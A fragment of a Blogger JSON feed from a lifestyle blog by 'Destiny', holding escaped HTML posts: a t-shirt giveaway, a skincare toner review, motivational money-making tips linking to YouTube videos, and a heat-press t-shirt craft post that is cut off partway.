href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/s3942\/shirt11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2816\" data-original-width=\"3942\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtGzV7LUp_HA1KxZbBuz-JCsdgXGNksCH31-iURvvZIhR1EDplz2droB4X_jVAmyIM_m4StbLKnHQtry8Ga7VgpBTgkYJqMEnIHKjhV0gpUsb4GPlcK9EO3ggk8FblKCXGJcFshFdOOJkuDq9MKQs-S2xhyzWWemwh_-klpbJPPttg5L-C1LFFrYAvu8\/w640-h458\/shirt11.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/s1650\/Untitled%20design%20(61).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzFhBorc59oO_v4w4Xpp0-_6b3yR-q6mnKARXeTxI9PI40_wuNynEL8mRGDJGtDdqDbwr3D0MPkawYnuaWqgtgDfWFePHLwK166XXpcl_XrbBB6XRPGHOp2JbmhEKTipwRsEB3uwAyQFPGpCkNpcDF-WNLxHGLxJlfwjw3cRmbYhHpvszcgVkHzqJ_lk\/w640-h255\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ELet these t-shirts transform you\u0026nbsp;on Courage, Love and Fitness, Justice, Peace, Push Your Limit, Level Up, Intuition, Flow, and more. Additional t-shirt designs will become available for the holidays, including accessories and more.\u0026nbsp; Sign up on\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"color: #222222;\"\u003ECrush Crew Apparel's website at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/crushcrewapparel.com\/password\" style=\"color: #1155cc;\" target=\"_blank\"\u003Ecrushcrewapparel.com\u003C\/a\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E. To know when new merchandise will drop.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003ECheck for details about Crush Crew Apparel's YouTube video below.\u0026nbsp; You will also get details on creating your business or how to make money to be financially secure.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: large;\"\u003Ehttps:\/\/youtu.be\/8VOparyU_Hc\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cp style=\"color: #222222;\"\u003E\u003C\/p\u003E\u003Cp style=\"color: #222222;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEnter the giveaway to win two Crush Crew Apparel t-shirts. See the entry form below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ca class=\"rcptr\" data-raflid=\"495feed12\" data-template=\"\" data-theme=\"classic\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/495feed12\/\" id=\"rcwidget_eymhxgly\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003Ea Rafflecopter giveaway\u003C\/span\u003E\u003C\/a\u003E\n\u003Cscript src=\"https:\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6397938498438567333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6397938498438567333","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6397938498438567333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/09\/behind-scenes-process-of-crush-crew.html","title":"Behind the Scenes: The Process of Crush Crew Apparel   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirm90kbQKnI6qHO3xvmbuF5fPlGi6EwhfW9q705YeY9HbukP3-50JGGD3RaENx-n-1sfx-Hp6d_ue-eRLcnFIy3WFYLCWhAQeHD2r3Y4L_-k7lKdSeCshtO1q0ISnN0R_LfV2Vp_CatpZL1FCZuqAihy4wxy8UM927AJuTNBjTG66hD4CWZ_xperxopbk\/s72-w640-h480-c\/heat4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2856224107571455101"},"published":{"$t":"2023-08-18T09:48:00.000-04:00"},"updated":{"$t":"2023-08-18T09:48:23.537-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clear Skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"Skincare Routine To Youthful And Clear Skin   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIt's great to treat yourself and do self-care.\u0026nbsp; As we get older, our skin tends to sag or wrinkle.\u0026nbsp; We either have dark spots, acne scars, dry skin, oily skin, and hyperpigmentation.\u0026nbsp;\u0026nbsp;We need to take care of our skin.\u0026nbsp; Skincare is important to keep our skin looking youthful and clear.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you looking for a product that soothes, cools the skin, and provides hydration for dry skin?\u0026nbsp; Have you tried Demafirm Ultra Soothing Toner R4?\u0026nbsp; Well, you should try it.\u0026nbsp; It feels awesome on the skin.\u0026nbsp; It's so refreshing and soothes my skin.\u0026nbsp; I love how soft and glowy my skin feels.\u0026nbsp; I use it at night time before going to bed.\u0026nbsp; In the morning, I find my skin more clear.\u0026nbsp; I get acne from time to time.\u0026nbsp; This helps to clear my skin and gives it a youthful appearance.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s2534\/skin222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2534\" data-original-width=\"2519\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/w637-h640\/skin222.jpg\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis product contains probiotics to clarify, protect, prevent signs of aging, and calm the skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I provided a YouTube video.\u0026nbsp; This video shows you step by step on, \"How I use the Demafirm Ultra Soothing Toner R4,\" and other useful skincare tips.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vr6FRBb2oX0\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EFor more information about this product visit,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ederafirm.com.\u0026nbsp; This product retails for $39.00.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2856224107571455101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2856224107571455101","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2856224107571455101"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/08\/skincare-routine-to-youthful-and-clear.html","title":"Skincare Routine To Youthful And Clear Skin   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwhzEHoYHjKodMycvUEC4vmQSA57Ujj00gYyheCVp1WiPvHj36BiNVxmW-vqRXczbqaAoUOJwpwagxM-oaKB35xD-qKLrWdw5UqlyEnM7_WuO8Mws5SFFUIYlBookQfaqTzTYOgULzI7e1ylHWxpnxTnMzvv6PsPgM5YuzlEIXx0dLRYe_xr7fezIJE4\/s72-w637-h640-c\/skin222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3107097195493530606"},"published":{"$t":"2023-07-28T10:27:00.001-04:00"},"updated":{"$t":"2023-07-28T10:27:01.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Earn Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maximize Your Earnings"}],"title":{"type":"text","$t":"Maximize Your Earnings: Tips For Making Money "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EYou are at-home thinking you need to earn money to create stability.\u0026nbsp; Not having a concrete satisfying job that makes you feel happy.\u0026nbsp; How can you maximize your earnings to make money?\u0026nbsp; You can start earning money by following the tips I am going to give you in the video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you need is perseverance and time to achieve your goals.\u0026nbsp; Don't give up and believe in yourself.\u0026nbsp; Don't listen to any negative people.\u0026nbsp; Not everyone wants to see you succeed.\u0026nbsp; People don't see your worth and can't think out of the box.\u0026nbsp; You'll never know who is jealous of you.\u0026nbsp; When you have earned that money.\u0026nbsp; Some friends will come and go.\u0026nbsp; The friends that are supposed to stay will support and believe in your dreams.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll you have to do is follow the steps I have mentioned in the YouTube video.\u0026nbsp; You will start flourishing in abundance.\u0026nbsp; Your cash will start to flow.\u0026nbsp; Don't be afraid to start anything new to make that money.\u0026nbsp; All you need is some money to start.\u0026nbsp; You will start to see yourself earning money per month.\u0026nbsp; Now I want you to go and watch the video below.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Zk2llFfuHOw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMake your goals and dreams come true.\u0026nbsp; I wish you the best!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3107097195493530606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3107097195493530606","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3107097195493530606"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/maximize-your-earnings-tips-for-making.html","title":"Maximize Your Earnings: Tips For Making Money "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Zk2llFfuHOw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7822119416166751503"},"published":{"$t":"2023-07-21T17:58:00.000-04:00"},"updated":{"$t":"2023-07-21T17:58:02.336-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BuildYourBusiness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LevelUp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MakeMoney"}],"title":{"type":"text","$t":"How To Level Up With Money?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been feeling stuck?\u0026nbsp; I created a YouTube video on How To Level Up With Money.\u0026nbsp; Find out ways to make an income.\u0026nbsp; These ideas can help benefit you and your family.\u0026nbsp; Perseverance is the key to achieving your goals.\u0026nbsp; Do you want to manifest your desires?\u0026nbsp; Make your dreams a reality.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHere are five tips to help you secure your future.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E1.\u0026nbsp; Make a plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDon't give up on your goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E3.\u0026nbsp; Find out what your buyers like and sell it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPurchase what you need to help you grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E5. Promote and share on social channels.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor information on opening yourself to these opportunities view the video, \" How to Levelup (Money) below. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6Uig0rkGbWk\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you have any questions.\u0026nbsp; \u0026nbsp;Leave a comment below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7822119416166751503\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7822119416166751503","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7822119416166751503"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/07\/how-to-level-up-with-money.html","title":"How To Level Up With Money?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/6Uig0rkGbWk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8940100673871446077"},"published":{"$t":"2023-06-30T13:45:00.007-04:00"},"updated":{"$t":"2023-06-30T13:50:42.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crafts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heat Press"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T-Shirt  DTF Transfer"}],"title":{"type":"text","$t":"Easy Craft Ideas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you like to do crafts?\u0026nbsp; In your spare time, you can make creative craft ideas at home.\u0026nbsp; You can make it for your family or as a gift to someone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many of you have used a heat press?\u0026nbsp; If you haven't you can make awesome creative t-shirt designs.\u0026nbsp; The Vevor heat press assists in making a specific cartoon character or word design come to life.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitzrmnmWXzF-XeGUSBfqXqdHRETddZDvWddCRADjgDStP6xOsRiD_bQ1kM4p2Zd7bpy-YR7CdO6hXllUVca5KqGKMZpZR1EOx6gsVb9yRjrbgcCdGt64UVu57mLYj-yYg8joGMzQEOAvxzCzP-MyZ1oBAcAEmu9cfM7nosz2pEZKVsBHc9PGvcA4GmGyA\/w640-h480\/heatP.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EEvery person has a different personality.\u0026nbsp; If you're making it for someone.\u0026nbsp; Think of what they like and add your design to the top.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI have created two t-shirt designs for you.\u0026nbsp; If you have kids, you can assist them in making their own designs.\u0026nbsp; Your child will be happy to wear the top they've created.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003EThis large t-shirt below was done with a Sublimination transfer sheet.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/s2000\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1W8Djmj3R8_N2gYCdKw8CFtSh3s3Bb1d3g6FBDyQEH2DlR1RP_QhFbuK4xkDsOazwxoQOtIjvvyplLYipRAWTBfuwKrKzzXZGxWdGdQct3PcR0Z2unOjQZA1yflQXMzLI9JDjyS3DNSEEk6-5T47jUmzOM5e4KAB1zJPql6fisg5mm-Dh1009TGSEY\/w494-h640\/1.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis size small t-shirt was done with a DTF transfer sheet.\u0026nbsp; They both look similar by looking at the picture, but they're not.\u0026nbsp; If you see them both close-up.\u0026nbsp; You can tell the difference between DTF transfer and Sublimation transfer sheets.\u0026nbsp; I prefer the DTF transfer sheet.\u0026nbsp; It last longer on the top without fading.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/s2000\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1545\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqOFxfQVFMId3tcbP-f8QbqEMmiZU8qkSRvDySCT1wssgOc-OHZjym-J63GAowGHq7Ch13KwML81uzVtKy8DaT7K1Ye6HTCE4-Zb75yLJYTMfYcNqivptzwL05FMrzz1J-9rOb2gAToXf7UDVY5kGdgXDt6gLKwdxYEhvL80hEWzRRR4EDBoAfwymM8h4\/w494-h640\/2.png\" width=\"494\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI put the heat press on 380 and about 85 seconds.\u0026nbsp; I let it heat up before use.\u0026nbsp; All heat presses heat differently.\u0026nbsp; Just give it the heat time it works for you.\u0026nbsp; My son is wearing the Have Fun t-shirt.\u0026nbsp; He likes the t-shirt so much.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mmnHpr47ci8\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr 